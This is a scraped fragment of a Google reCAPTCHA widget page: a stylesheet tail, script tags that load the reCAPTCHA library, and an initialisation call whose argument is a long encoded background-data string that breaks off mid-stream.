  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6HN7rjZY4hnvkkg_wvQx_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6HN7rjZY4hnvkkg_wvQx_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6HN7rjZY4hnvkkg_wvQx_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FcKrPi9sP3jDlmbCtBwQw5zDtsK0wqZ1RR7Ci15cCsKZw7fCsSzCr1vCvsKZfsKMwqQBEMKWA2xbw5phHsOLDx16wr3DsFAucG5Iw6/DrnQKwpw1w640ZFI1esK/w7VSw7lyXcKgw5gBOMKjOMKjODnDlMOCaTxMw7nCjcOAbh8OPxjDqcOjw4x1FTwxw74OwqbDvMKha8Oww4Ylw5XDh3nDmcK3wpLDlMO/[base64]/DhsOGwp12H8OxwpHCjHkDw7lMXsOwHALCkGjDsEEFZhbCqsOQw5vDgiAMR0sOMcKwwqo1wrtmw63DtmULJx/Cgi7DpsKOSyDDusOzwrYQw5YRwoYUwodcUMKlUHJTQcOIwrTCvU0mw7/DoMOUwr9wfcKoJsOXw4o1wonCkAXCv8KGw4PCj8OuwpFlw5HDocKFcRdhw5HCn8KTw7AyT8OcbCcDw4obRnTDgMO2w45DUsOCZDlfw7LCiW1sRUdkCMOtwqrDsVVKw5kxc8KDGsOlwp3Du3nCkiDCuMOxSsOlfx3Cp8K6wr/CpFcCwqxDw7URF8K4woUwXhfCp0YEbiNCRsKVwqXCpS1qTFQrwpDCtcKAWcOEwp7DrVnDvVjCpMO5wpweSQ5Zw7MoH8KaL8OSw5/[base64]/CrMKgF8O+PcOKw4AIwrbCm8OKecOFR8O/dMKWTi7Cqxl2w5LDosKiw4vDrCTCjcOAw7FxAlTDpm1/w6pVeFfCuwzDucO2V2RsW8KCDcKawp/DqGphw7zCojbDogzDt8Ogwp0ielnCq8K6TzptwqQdwpguw73CucK/SgpawrjCvsK8w5MmUXLDosOdw47ClWBHw5XDgcKOAQRhXMOPCMOhw4vDkC3DhsOfwqXCt8OTIsOiW8K1LMOww5nCp3TDjnJUwprChlpEGyNuwrAFaXMpwpDCtlbDucKBJ8OPe8Odc8OTwqXCqsKgesO/wq7CtMOMaMOUw6DDgMKLGjrDkSXDhUPDlxpfZhUUwrfDvTPCtMODw7DCr8OlwpBhKsKDwpJMDzhkwoguw7F4woHDtGU4wonCkzohPcOFwrvChMKhQ2rCl8OyCsOMKsKyNhINREHCqsKac8KEwqhzw6vCqDMVwqgJw4DCt8KmZ0hkSGwhwpPDvTnCiVXCqgrDjMO/JcKXw4fDggnDoMK4aBzDqypywpkbGcKJwr3Ds8OsIcO9w7jChcKXD1/CsDnCri/CkV3DlS0Sw7M5QcOQaMKHw4YKI8KUwrnCi8KIw445N0jDkMOTEGdGKsKTIcO6SSLCr2fCpMO8w5whE2TCsAVQwrhDDsOITVBPwofChMOlEsKEwqnCvBRfJ8KGfikTbsKWZBPDqMKhRUzDiMKFw7ZLQ8Kaw67DtsOpDGIpSAHDq3wZS8OGZh/Ci8OUwobCjcOpB8O6w6xVQsK+fMK/c046CA7Dgg9nw688wprDl8O/JMO3VsO5R1RPfjbClQZdwpbCu0zDhwlra28NwotDVsK1w6VMXjzCm8OCSMOkCcO6BMK7ck8XSSvDg2bDn8KXVsKUdcOpw4PCkRDCicKxYQkSSmrCqsK5cSoMPjtFBcKdw6HDvU/Cr3/[base64]/Dj0F9wpPDqzQQJ8OgOMKsw6vDmsOcwojDmMKRw6cBesOvwqTCgMKTW8KPw7sHeMK1w73Cq8OLDcKKHhbCtEfDhsO1w6pte0YdXMKRw53CoMK8wrFWw5hQw7oowrAqwq4+w7p6CMKQDF4SwovCiMOuwpvCiMKjTic1wqvCvsOZw5NXcQ/CqMO7wpMVcsKfWit8IsKkJA5Vw6hWG8OPJi14fMKFwrZ6PcKaVDvCiVkiw7JVwpHDm8OXw4bCoV7Cl8KtEsKUwpHCt8KLVAXDvMKawobCvybCnFA1w6vDpQUqw7JOTBHCg8K1worDqnHCo1PCvsKrwoVsw4Eaw4QLwo84wrHDoSI6X8ODRMO/w4LClwFJw4hUwr8FNMOJwprCnhbCmcK1J8ORVsKkwqDDukzDgAZmwpLCssOtw7Uqwo9Xw53CisO5fwbDr2tdM1vCnA3CrDbDpAsZKDTCpsK+ATZAwqbCrG/Dh8O1KsKfHE11VcO8acK/w73ChVzCusK1LcO3w5DCh8KBw79XDGDCgsKRwrtPw43Dj8OxAcKlWMKwwqvDucOZwr8VOcOMT8KVd8OEwoohw7NXbH1RbTzCmMKlJGHDrsOew4NLw5fDqMOKf3zDll9bwqnCiCsYCmIqAMKFVsK3bWxcw6PDhmZvw5rCh2pyecKIZ0/DjcK5woMuwrYIwrUVw5fDhcKfwoHDmxPCh0Y5wqxwUMOVEGHDpcOEGcOUITDDgz8kw7vCsljCp8O+wrnCqxkcRQDCo8Kowp10XMKGw5RZwovCrmHDrzoGwpk+w6sNwr/CvXZ9w7dQNsKOfyRhVyfDgcK7Zw3DuMOkwr1vwqgiw5jCg8OFw5ISWMO+w6ctWTnDpsKyw64rwp0IWcO1wrt5AMKKwpnCjEPDjTLCpcOHwoZ/eW8xw5d4WsOnWHUGwrk6S8K0woLCpmU9bsOeRcK3YMKqF8O0EA/[base64]/Dnj7CtcK2wqYWwpEQe37DgD4iUQ3Dh8O/S8OZFcKMwqnDsR0pZMOIwqMIw6fCsVo5ZcK/wpJjwo7CmcKSw7tbwos2JhNpw6pzPBDCk8Kewpc1w4vDjB04wpg2YQ56VnfCoGBpw6fDs8KqWMObFsK9a1nClMO/w4vCs8K/w6hZw5tnYAHDpzHDtzkiwpDCkT0AD0DDo15vcx0zw5bDv8Kaw4Ncw47Cg8OBCsO+PMOjOcOTJBNmwq7DpGLCqh/[base64]/DncOKHWs6w4lGKGYfFUXDtQw9w5PCncO0AUpnS3QEw5nChwzCoSLCo8ODwo7CpSYXw5MxwodGCsK2wpvCgWRvw6V1HkFjwoB0FcKtNE/[base64]/DqcKQUmwifl0+bHZYFABRwqQpwq3DqDVuwpNTw4BHwqYQw4JMwp4Ewp5pw7jDiALDhh9mwqnDrHtnNQcyZHIdwqFDPhQ+DnnCk8O0w5zDqnvDkkDDrSrCr1clDTtbf8OEwr/[base64]/WcKew7cZDcK2BMKBw7owwq4tMsKUw5sswqPCukc0XSApw6TCo1rDgcKGA27CusKWwrcHwofCigDCni4/w4FUWMK7wr58wpsaPTLCo8K/w550wqDDjDvDmWxcHQXDoMOfJx01wqIlwrB8aDrDmhjDgcKWw6Q5w5rDgkAew50owoVYI3nCm8KdwrMMwpgxwpoFwoxtwpZzw6g/YC9mwrLCiV7CqsKFwoDCvnQ8N8Ktw47CgcKECFMaMR/Cl8K7RiPDoMKlM8Kqwr/Crxx2GcKwwoUAGMOLw5pRVsKWGsKVQGZswqTDkMK8wonClVBrwop8wrzDlxHDqMKYa3dEw6NzwrpkLz/CpsOpWWzCqRMGw5pyw6wBacOWRCgPw6jChMKpDMKJw6Bvw7FLVRkNfjTDhgApKMOubzXDq8OZasOAfH4uBcORIMOEw7fDhhDDvcOIwosww4RrJVwbw4PDvzBxacOjwqklwqLCj8KGA2khw4TDlBxTwrHCvzp1JW/[base64]/DkjHDuMKRw7ohV8KhD0DCgCwjwoHDjsKHbiFSf8OeAsOHQV3DhcKLEidZw5c8GsKBb8KpPG1gK8OHw4DDjUZpwowmwrjCv0TCvwrDlS0IZUDCpsO9wr3CkcK5Q2nCssOxRyAnPUd4w6bCpcOxOMKnDz3DrcOsJQgaUh4Iwro1ccKRwo/CrMOhwq5PZMOTGUM9wpHCpAVXc8K0wrbCmEwlQStbw7XDnsOFKsOAw5zCgiFdNcKZaFLDgBLClE4Kwq0MPMOuQMOYw5/[base64]/[base64]/fcOBG8OkOBU4wrcFw5VxIsOVwr8OTybDncKVJsKMSQ3CncO+wrDDuD/Cv8KUw7ALwooWwrcEw7fClSMeCsKHaRpkBMKWwqFtF0JYwr/CgVXDlBlfwqzCh0/[base64]/Q8O0w4spwqnCrMOjwo9yeiZUNsKVwphCwqrDrsOzZsOCRsK/w7fCs8KbcHBcw4TCv8KMDcOHYcK4w6LDhcO0wp9nFG0EScOheDhzPFEUw6vCq8KtaUtzQ1hHJ8KQwp1Pw65Sw58wwrp8w77CtEE8MsOFw7ghQcO+wo7Dng80w4DDkFfCscKCWVfCssOvbi0fw61Qwo19w5AYB8KyYsOyBF/CtsO8EsKRQwwqW8Opwohtw4NZKMK4XWERwrnCuncgKcO3M0nDtlPDpMOHw5nDi2NPQMKfA8KFCAHDn8OAETvCv8Ojf3XCisKOHGTClcKyISDCsg/DlgfCpibDqlPDrhkBwrrCqMKlbcKYw6BtwoJSw4XCu8KpEyZRIygEwpbDpMKawosEw4zDqD/CrTF2X3TCvsK3Ay3CosKrFVrDtsKaRgjDsjTDqcKVKxXDiiXDgMKjw5pVKcOzFg1aw7lDw4rCgMK/w5dgGgwpw4/CvsKOP8OAwqnDlsO0wrh2wrIMEyxGJFzDg8Klan3Cn8OTwo7CtnfCoRXChMKvIsKZw4RlwqvCsChmPghVw4PCrQjCmMKlw77CiTQXwo8Yw7NqMcOtwrDDnsO3JcKawpVaw5t9w7oPa0VYIAzDlH7Cm0zDtcOZOMKvCwY3w65kNsOCLAFhw6/[base64]/[base64]/binDpsKWbcOzO8OqaSxYTMOnO8KZTEFCGQXDkcOBw51OTsO/[base64]/[base64]/V3vCq8O+UlUONXcGwq3CmcO5FG7Cjk/DpUM4e8OJWsKZw4YqwqzCtMO4w53ChcO5w6kxA8KWwp9RcMKtw5LCq0zCpsO7wpHCpS9gw4PChlTCtxTCj8O8RDrDikZsw7LDgi0Gw57DosKNw6jDmRPCusOWwpQDwpLDqQvCq8K/MV5/w5PDqmvDq8OsYsOQVMKvH0/ChUFwK8KfMMO7WxjCksKRwpJYBHHDoUIeR8KCwrHDocKXBMOFKsOjKsKSw53Cr1XDpzfDvcKgfsO9wql+woHDvU98VGzCsUjCtkBgCU1dwp7CmVfCvsOnciDCoMO/PcKoDcK+MnzDlMKiw6fDr8KkDGHDlybCtkcsw6/Cm8KDw6TCtsK3wo9yYyLDoMKkw6l2asOKw6XDr1DDqMOEwonCkhVaVcO+wrcRN8KowoDCnHJVPHHDuRUNw4fDkcOKw4k7d2/[base64]/wpHCrzvChxxOwrvChVhqN0TCjVdYwpDDqjvDocKxHHo5AcKmw4rCt8KLwqFZEsKawrXCnnHCon3Drw8Sw5BWQ2APw7ttwpMlw5sMFMK1cGHDjMOfeVHDj2/ClBfDssKhbAxiw7jClsOoczjDp8KuacK/wp8qWMO3w6QpRnNhe1QBwpPCn8OGecK7w4bDssOnO8Ohw4hEacO7DVfCv0/DqmvCnsKywonCnhY4wrdeMcKyNcKiUsK+L8OEQRvDjMOVwq4ULxTDsSlew7fDigRSw7FjTChPw70pw50bwq3CpMKlP8KzcDRQw5RhFsKjwpnCucOgdDvCv2MJw6MYw4HDuMOjM3LDgcK/Ln3DoMKOwpLCtcO/w6TCjcKAD8O5Al3Dj8ONEMK9wotmRRHDi8OlwqghecKVwr7DlQUQT8OhYsKbwrDCoMKNHQ/CssK0OsKGw5HDjwbCvBjDssKUMSMYwoPDmMKKZikzw4k2wooZLsKZwrd2DsKnwqXDgQ3CgzYRF8Kuw4vCjQ8Uw6fDvy04w75lw5Yaw5APEFjDnyfCl2bDi8OpfMKqIsOnw4bChcKnw6U3wojCsMOiG8OKw5Vpw5dPRyYUOUc5wp/ChMKgLwfDv8OaWMKvCMKiIHLCt8OMwpPDqHVtciDDjMKcRMOTwpQtXTHDr1xnwrTDkQ3ChnfDsMOvScOobFLDiD7Cuk/DjMOAw5DCqcOSwoHDrjwawozDrcK+KsOvw6dsd8KwWsKOw6UsIMKSwqhqYsOcw4rCky8BNxnCqMOLfQ5Tw4t5w5vCmsKZE8KhwqR/w4LCqsOCL1cUDcKHKcONwqnClAXCjcKkw6TCssOxEcOEwqTDtMK3Mg/ChcKmBcOhwqIvKz8sNsOQw5R4CcOWwqPCtTHCjcK+awzDslDDmMKTA8KSw7DDuMKKw6FPw5AJw496w4cTwrXDilcMw5/DgsOGcUl6w6oTwr9Bw6M2w4cDKsKowprCgicaOsKrJcOZw63DqcKKJSPCq0nCm8OmSMKaZH7CmsO7wrbDnsKFRkDDmWo4wpg/w6rCtkZ6wrgSX1jDv8OcX8OEwprDlDE9wrUFAxjCgC3Dqg1cYcOnLRHCjxzDtErCisKEVcKZKBvDkMOKARQ1esKUK3PCqsKaQMO/bsOlwo53aBnDkcKiDsOWMcOQwqvDtsKEwpfDumvCn0I1YcO1QVrCpcK5wqEww5XCnMK/wqfCuwUaw4Ybwr/[base64]/Dg2zCncKPLWHCpMKZFCkiwpvCuTTCksKrwpvCnWzCjDp8wrdeTcOmQ1kgw5snPCDDnsKuw617w5ghQnLDsRxaw48swpDDkHjDtsKrw5lXdR3DqDzCr8KpBsKCw7ZYw6IHfcODw7PCnErDhxPCssOdaMO8EHzDoRczEMOaNxVAw7/CtMOjCy7DssKLw79TQiLDssK8w77Di8Oyw5tSHwjCoAnCn8O1Oz9JDMKDHMKlw6/CkcKxGWYSwoMcw7zCp8OqaMKTRMO/w7ErDSXCrj9Ka8KYw5dcw7LCrMO2F8Kkw77CsANPWUTDjcKAw7jChGPDscO/[base64]/ChcKOw6zDqMKFTVdBLcKjwo3CqcOESnzDlFXCmMKPVVDCpcKkEMOKw6DDsznDtcOJw6nCsS5ew4Ufw5fCpcOKwpbCh0R7fhDDlnjDqcKGBsKIMil/IE4aUMKvwpV3wp/CqWMhwo1QwoZvOk1nw5BqG0HCvnrDgVpBwqlPw5jCiMKrYsO5Lx4dwqbCn8OhMSdawokiw7dceRfDrcO5w6gaEMKmwq/Ck2ZwLcKYw6/DnUMOwpJwEcOpZlnCtG/CpcOgw5Bww7HCjMKAw7jCt8KgYS3DvsKqw7JKasOPw6LChGcTwoA+DTIawo9Awq7DisOaag8EwpVLw5DDr8OHK8K+w44mw6g5A8KIw7szwpvDiBllJhg3woI4w4PCpcKFwobCm1Zcw7Zcw7/DoEvDgMOHwrEfTMOtSTnCkEwOc2vCvMOJEMKzw6slYzXCgD5NC8ODwq/CrsKWw77CscKYwqLCpsOeKA3CnMKwX8KhwrTCowBPN8Oyw6/[base64]/Co8K8wp/Ck0DCh8OAwqHDkiceBsONw5nDvy3CjVXCpMKzLUnDizzCssOZQn/[base64]/CkMOdwqjCin1EwqTDrsKnw7rDuj9iIcO6WywucwPDnXbDqkfCtsO3dMOUYD0+JsOcw5tzXcKLMcOJw6kLI8K5wrfDh8KDw7cDaXAgfFFkwr/[base64]/Dv8KdPWM9wr/DhF4CH1wTwoLCmMOfccOqw5TDi8OSwp/DicO+wqoRwpNoGSFDFsKtwofDjxo1w7fDq8KLPcKWw7jDmsKSwq7DgMOuw7nDi8KTwqPCqDzDjUXCjcK+wrklUsOcwpAPMFjDjVVfGk3Cp8OHfMKJF8Osw7TDjG5mdMKrcXPDi8KEBsOZwplZwphgwol/[base64]/DsMKyw50Bw4/Ch2LCig9pw7vCt8OPeX1nwpo0wrfCkUYlT8OYF8OFacOQCsOMwojDtEbDhcOGw5DDiks1GcKvecO/NkvDtgRwacK+TcKiwp3DrFIZHA3DocK0wqfDq8KFwqwpfiHDqgnCuV85I3RAwptxNsOZwrbDqsO9w5rDgcKRw6XCjcOmLsKMw49JJMKNc0o9SR3DvMOTw4I9wphawqQuZMONwoPDkQ92wqMkZCluwrhJwpp3AcKEZsOHw4PCl8Obw7Row5TCnMOUwo/DqsO/YivDoAnDsCkteGxyHHTCqMOFZsKVIsKFFsK8EMOBZsOaB8OYw7zDpVwAZsKeNWMowrzCuwTClMOrwpPCjCfDuTd3w5p7wqLCo1siwrDCtsK6wpHDj3HDhXjDlQTCglM0w7nChFY/aMKqYR/DocOGO8OZw5bCpTUuW8KOJGrDoX/DuTsiw4Fiw4DCsT/Dvn7DoU3CnGJkU8OMAsOaIsOKd1fDo8OOw6Zow7bDksKAwpHCncOUwonDmcO1w6nDj8OJw51XTW5oGTfCisONDF9owpBjw5YtwpvChyzCpsOjEXbCoRTDnH7CnnJFTADDvjd8QBohwoINw5o/NS3DosOIw4/DsMOoIBJyw4p/PcKvw5gYwqRdXcKQw7XCvAl+w6kWwrLCrCxMwo1qwpHDjWrDol7CscOLwrjCjcKUKsOVwrrDk3QHwrQ/wpl8w41oYcOHw7x0EWhQVR/Dk03DqMODwrjCoibDn8KNOnvDtcKZw7DCksOQwpjClMKJwrQhwq4/wpppWRx8w5FowpojwoTDlXDCtltiLzI1wrjDlShvw47DisO/w4zDlygQFcKJw6Ugw6zCmsOwS8OGFlnClCbClGLCtSMLw71HwrHDljIdZ8OtV8K1b8Ktw5lVAUxiHT3DhcONbWVywoPCv33DvBLDjMOJf8Oowq80wpRLw5Ytw7DCrH7CgFh6dUVoR3nDgh3DvgDDuyJqEcOtwqNxw6TDpmDCoMK/woDDh8KUSkvCpMKJwp0nwrHCj8K7wqoYRMKPGsOcwqXCvcO8wrJGw5JbBMKmwrrCpsOyPsKewrUdVMKjw5FceDrDsxzCtMOIYMObQ8O8wpLDljQpXcOwUcOcw6dCw79bw6Fxw7c/JsOpLTHCmmV9wp8pQ3whDE/CmcOBwoMcWMKcwr3Dg8Otw6JjdQNbDMOSw6Rlw7V7IVkMXWXDhMKOOE/[base64]/[base64]/Cik/DpsKowpjCu1XClFrCmSnClSHDpsKTw5R2OcK9K8KVBsOcw65iw6kewp0kwpt6woQHwrk0CltmAcOLwrMzwoPCnhcbQTcTw4LDu3IBw5Vmw78YwobDiMKWw7zCtXNjwo5NfMKPO8O5ScK1QcKsUVjCkAxcRTFTwqTCr8OyeMOBKizDh8KxQcO/w61ywqnCpknCg8OBwrHDpRHCuMK6wofDlhrDtDHChsKSw7jDvMKFbMKCKcOYw6F3FcOPwrAaw6TDssKPcMO1w5vCkVtvw7/DtEwRwppzwoPCtE01wo3DrsOUw5BJNcK2aMOgWSnCiQFVU1MwNsOqYcKfwq0GPWnDqg3CuHrDtcO9wqHDrjkGworDkl3CvV3CkcKBCMKhUcOiwrfDt8OTaMKcw4jCvsKVLMOcw48Ywr51LsKzNsKFUcOzwpEPQmrDiMO/w6jCuVN0O0HCiMOGXMOdwoZzA8KDw57CqsKewrfCqsKKwqHCskvCvcKuRMOFEMKNA8KuwrsMOcKRwrguw6kTw5sJcDbDrMKDYsOOLS7DgsKUwqfCiFE3wqQmL3Jdwr3DuCnDvcK2wpMZwoVdK3/[base64]/CvMKTw64AwozCpEtiw5zCgsKgw6XDoMO6w77DlicKwoFDw7vDhMOTw4/DoU7ClMO4w5tfCwQ7NV/DjlNBfg/[base64]/DncOEO2rCny7ChEXCrBjCiMKSYcKGwp86JcK+UcOuw6kYXcK7wo1VBsOgw45jWS7Ds8KuZsOjw7INwp9dO8K9wo3DvcOewrfCncOmcERydH5bwrAKdVPCoX9ew7/CgW0HSHjDmcKJJhdjHCfDqcOOw50zw5DDiUbDt1jDnmLCvMO9VG8ebWUBNWtddsKkw65dDAwlYsOhbcOVKMODw5QlA107UTJIwpnCncOhblM7QA7Dp8KWw5sWw6/Dlgtqw5gdWTI3TsKAw7oKM8KDAGZMwr3DssKmwrQMwqpYw48JLcOQw4LCocO2FMOcRn1owo3CpcOfw5HDnwPDqArDhMKMYcOeLm8qw6TCmsKOwoR/TkxtwrDDuQ3Cm8OwSsKNw7lAWDfDlz3CuUF7woFWGhlhw6Rjw6/DlsKzJkDCrXDCosOHXDnCjH/[base64]/DlnfChcKtw7A3w4Muw6ExGsKMw6nDvnLCgSXDjRZhL8OgL8KmeF4Hw64vasOuwowhwrxqVsKAwp45wrhZB8O7wrlnXcO5M8O0wr8Ww6kCbMKGwrZgMBhoUSJXw4QDeA3DmlEGwpTDsE/[base64]/CrsKYw5EjG8Olwo4Iw4vCqXXCsAFmworDq8OAwrh/w6sgC8O6wq4uImZIS8KkdhLDihnCvsOgw4U9w55swovDiAvCnlFYDVZHN8K8w5DDgMOxw75aSB9Xw44Yd1HDn1o/KFojw7JRwpUnAcKsIsKodGTCvcKUQMOnJsKLTljDhgpvHVwtwqxQwqAXLkE8EwIDwqHCnsKGNMOCw6/DrcOPbMKHwpzCii4resKjwrYswoBxZF/DknjCscK2wq/CosKIwozDm31Tw77DvU1rw4xkRWlGU8K2U8KkB8OrwpnCjsKlwqXCqcKpUVsuw5FqEcOHwoTCllsdVMOpdcO+ccO4wrHDjMOIwqLDqkUaTcKpF8KHGWBIwoHCn8O1DcKIXcKqfjQFwrPChzYCew45wqXDhE7DiMK2wpPDvi/CusKRPwLCqMO/GsKhw77Dq14nfMO+NsOlVcOiHMOLwqnDgwzCtMK2VEMiwoJ8C8KTHVMnJMK8cMOLw6bDgMOlw7/DhcOnVMKYAh4Fw4XCscKJw7g9wpnDs3XClcOYwpXCsHTCuhXDsmFww77Cs25rw7PCrA7DsXd/wrfDlkLDrsOyX33CrcO3wrNzX8K7EHEsOsK8w41jw7XDrcOpw5rCpz0qXcOew5jDp8K5wqNLwroAfMKbKVLDhUrDrMOUw4zDm8Orw5VAwpzDmyzCtS/ClMO9w4YhVDJ1W1DCoEjCqjvCv8KPwqLDm8OiOsOAS8Kww4o3UcOIwqwaw6hqwr4awrtlFsOBw6vCpATCt8KlRGgALcK7wo3DuS1Xwr1YSMKNF8OMfDPDgkNPL0vCgjl5w4Q4U8KsScKrw47DrzfCsTzDtMKDVcOMwqnDv0PCpErCiG/CrzNYBsKjwqfDhgEewqRdw4zCul1zJnctRhwBwoDDmB3DhMODdi3CuMOGZUN9wqc4wqZwwpt4worDrU0Ow4XDhRzCpMOyJFzDsCcvwqzCrBQjJkbCgDwyYsOkaV7ChEVwwonDkcKMwqFAcwfCknUtEcKYBcOvwqrDkCTCnH7DpMK7QcKCw7DDhsOVw6tXRjHDrsO/HsOiw7FRNsOhw6w8wq3CtcKxO8KLwocWw7A1acOGX2bClsOdwqtlw5PCv8K4w5/Do8OQGCPDjMKjCQrCpnbCihXCkcOnwq1xRsOBRztHCSY+IRUww5jCuRYIw7fDvHvDqsOywqQ9w6zCtnoBO1rDg3tgSlTCgipow4wNPG7Ci8OpwrbDqAJOwrY4w7XDs8Ocw57CoiDCn8KVwpQdwrbDuMOoesKVdyAOw6dsOcKtccOIWCwcLcKYwr/[base64]/CmRjClgLClcOPd8ORw5/[base64]/Cg8K4E8OEaMK1KmDDjw4UwofCuMKHCR/[base64]/w7PDtcKGZRY0C8Ofwq3CvWLDi8OlRMK+woPDm8O4w7XCq2zDtsO4wo1UI8OSDmcNIMOvEVXDj2xmecO8ZcKBwrhNB8OWwr/DkRcPKHM/[base64]/CgDVaK8KdCC9rwrHDnsOYw6zDnGxNwrM/[base64]/wpMWwr/Cu8OhZ0bDu0VHTMKhwqzCmF7CkUBRRFbDjsOoHHfCpXrCi8K1BSg6Hl7DugXDiMOJYEvDh2nDp8KtC8OlwoQ8w47DqcOqw5Ngw4bDpyBpwoDChkrCiifDusORw5geQ3fDqsKGw6DDnCbDhsO/VsObwpMof8OeCXzClMKywr7Dih3DtXRswrBLMk1hTVMlw5wqwqnChT5kEcOiwoknU8OtwrLCg8O1wpTCrglCwqcCw5Uiw4kzcgrDkSQ6AsOzw4/DnyvDpkZoKELDvsOKBMOKwpjCnnrDtypHw45Lw7zDiSfDu17Cv8KcA8Kjwo0NJRnCmMOoK8OadMKUVcKBYsKvKMOgw7vCjXYrw6h1ZBYVwqhnw4EXJGF5DMKzDcK1w7fDisKdcQnCtjoQTj3DhgrCqXnCoMKAPsKqV1/DhT1CdsKdwrLDh8KEw54LVFxowqQcYBTCtmR0w5V7w4tkwrrCnCbDgMO3wqXDtlvDh1t3wpHDlMKYdcOvUkDDgcKfw4J/wp3DvzEyU8KJL8KewpAfw7gXwrcuB8KiRCIxwoLDosK8wrXCg0HDrcKYwokkw5MZV0gswps4MkNFeMKkwr/DlBzCtMOpBMOowoN8worDrh9KwrPDl8KOwp92IsOWWsOzwr5Gw6bDtMKBH8KJLQ4Dw64pwrTCmcOqYMO3wqLCicK8wqnCjwkbIMKkwpsFMB40wrnCjTHCpTTCp8KTC03DvinDjsKnBgQJeR0BY8Kgw5V/wrlhJibDl1NCw5DCoyVIw7XCmDTDk8ODZF9KwoQIamU5w4NLNMKLasKRwr9rDsKVBSTCtUtmHBzCjcOkHMKoXnYhUkLDk8OvKALCnUPCjWfDlG4lwp7DicK2fMO/w67CgsKywrXDlnt9w4DCpy/CozXCuy4gwocFw7jDisOlwp/DjcKbSsKAw7LDsMOdwpzDhAFhaA/DrcOfQcOKwpxkdXl+w7hXImLDm8Orw6zDs8OTMVnCvjjDvW7CgcO+wr8HTCfDk8OLw7dpw6DDjFo/H8Kjw7MNKB3Ds0xbwovCv8KBGcKJSsKVw5UfTcOdw6zDqMO9w6V3bcKOw67Dty1OecKqwq7CuVHCnMKSd31desOcJ8Klw652QMKjw5oxU1gTw7Mhwq09w4HCrxrCqcODaFInwogtw4QBwpw6w4pbPMKPEcKfTMODwqAzw5B9wpXDnnl4wqJuw6jCkA/[base64]/[base64]/DvMKCw4nDjsOTw7YqTizDonUswpTDi8OaJMO9w6DCqBzCmmEFw7EkwrRTb8ONwqfCnMOgSxtyJB7Cnj58wpDCocKtw7xGNEnDlHd/w4QsRsK8woLCljNDw7wrc8KRwpoNwqN3ChkUwqArASFFEwPCgsOHw54Xw63DjUJsFsKCQcK0woNMDDDCrTskw5QUAMKtwpJ6AmnDpMO0wrMAZVEbwrTCsFYaTVo6wrlofsK8SsO0HidAYMOKIyfDpF3CgzoSMCV3dcOgw5nChUhIw6YKImcGwqd7OE/[base64]/Ch0JgU8O+PcK3BMKvw7IowqYIS8Osw73ClMOzSUTDpMKYw5vChMKWw7lCw7x8CA4TwqXCvnUMMcKeXcKNdsKpw6AVfz/Ckm5UJHp7wozDj8K+w5ZrZcOMNT1wfwgmMMOzaiQKOsOecsO+NEM8TsKkw7zCj8O1woHCgcKmag/DjcKYwpvCmBIsw7VCwp/[base64]/TsKAwqkKwrTDmQPCtgrDizrCvcOwwonCi8O2fB8sQsKTw5DDr8Olw7/CpcOoI3rCkArDh8O9a8KdwoB9wpTCtcO6wqpQw4ZCfwgpw7nCpMOQF8KXw75GwpHCiGrCiRTCs8Ohw6/DosOFQsKcwroEwo7CnsOWwrVEwp/DiznDpBbDjGw7wqrCg1nCnzlqTsKbQ8O7w4dMw6rDlsOyYMKsEUIsbcK8w73DjMK+wo3Dv8OEwo/DmMOOEcKObRnCpEvDkcK3wpDClcO8w5rCpsKiIcOcw6cIfmlXK3bDtcOXLcOmwopew4Adw53DlsKYw4k+woTDi8OGc8OUwoMyw5k5EcOvVSPCpXLCnUZyw6TCvMKbNjrCl3sOMjzDgMKRMcOMwptiwrDDkcONDHdJM8OLEHNAcMO7W1jDtDxVw63CrXZiwr/CmgjClC0VwqckwqzDuMO2wobCkwM5KsOVX8KQcihaXSLDnxDCj8K0wqrDuzFzwozDjsKxG8K8N8OOU8KGwpPCgkbDtMOBw5grw6NiwpTCvAfCpCEQP8Oww77Cs8KuwqwbQsOFwp/[base64]/YcK9w5cpwpLDqMO6PsOUw5bCvMKLw64YXGZzwp/CkDLCocKTwp3CvcK5GMKMwqzDtB9bw4HCoHgOw4TCtkoQw7IIwrnDp1cOwp0Bw5vCpsKScxzDqWDCgXLDtR9Fw63CiXjDoALCtFzCt8Kuw6nCnlkUL8OOwp/Dn1dxwqbDnjjCgRLDrsOmO8KcPGrCrsOiwrbDtTvDqUArwqB7w6XCscK9FcKpZMO7TcOZwp56w7lIwqkZwqhtw4rDqWXCjcK/wq3DjcKlw4bDscO6w4lqDjDDu19Tw6sYK8O6wrV/[base64]/[base64]/CmcKYwoIIwonDi8KOXxhvwonCn1/CqMKcwp83CcO+wqHDisKndizDpcKmY2nCpxF2wrvDgA0Cw49CwrIdw44+w6jDnsOKBcKVw45IPhgNA8O2w5oSw5IbWTMeQy7Dnw/[base64]/CnsOcMcK+wrdQaWgRU8K3USTCk1zCuW/[base64]/CqBXDkhk4w64Ew7lHwpHCskw1woQuwq9Jw6bCrsKmwo5fOzJvel0VHXbCm3jCtcOHwohKwod7D8Ojw4pRfHoFw4Ycw5zChcKuwqxPA3DDi8KjFMOjS8KFw6LCmsOZRUPCrw0MOcOfTsOnwozCvmUecS0kOcKYUcK/IMObwpwswpLDjcKWcBjDg8K5wqtVw48lw7zCoB00w7UdTT0ew6TCgXt4KUc/w5/DkgsnZUTCoMOzVRLCmcOWwpY2wohQXMODISZhYMKSBV59w7dgwowsw6TDgMOPwpw3LntbwqFca8OzwpHCkk9LeD9Mw4c7CC3CtsK6w4Fmwo0AwpPDn8K9w6J1wr5cwoDCrMKuw4/CqEfDl8O9dglNOVpJwqpgwqcsf8OTw6fCiHkZIBzDtMKgwpRmwqwXQ